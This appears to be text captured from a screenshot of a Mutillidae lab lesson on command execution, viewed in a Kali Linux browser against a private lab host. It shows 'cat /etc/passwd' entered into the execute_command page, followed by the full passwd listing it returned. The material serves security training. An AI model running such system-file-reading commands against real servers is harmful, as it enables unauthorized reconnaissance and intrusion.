 Mutillidae: Lesson 10: SQ...
http://10.1...command.php
10.151.36.64/mutillidae/execute_command.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
cat /etc/passwd
Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false